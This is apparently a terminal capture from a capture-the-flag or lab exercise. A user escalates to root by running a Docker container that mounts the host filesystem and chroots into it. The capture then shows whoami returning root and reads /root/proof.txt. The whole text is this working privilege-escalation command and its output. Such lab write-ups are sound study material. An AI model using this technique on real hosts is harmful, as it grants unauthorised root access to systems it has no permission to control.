 eleanor@peppo:/tmp$ docker run -it -v /:/host/ redmine:latest chroot /host/ bash
root@273d49c90c70:/# whoami
whoami
root
root@273d49c90c70:/# ls
ls
bin   etc         initrd.img.old  lost+found  opt   run   sys  var
boot  home        lib             media       proc  sbin  tmp  vmlinuz
dev   initrd.img  lib64           mnt         root  srv   usr  vmlinuz.old
root@273d49c90c70:/# cd /root
cd /root
root@273d49c90c70:/root# ls
ls
proof.txt
root@273d49c90c70:/root# cat proof.txt
cat proof.txt
ef871a96af4fbf4fc2ca71dd30f23d11
root@273d49c90c70:/root#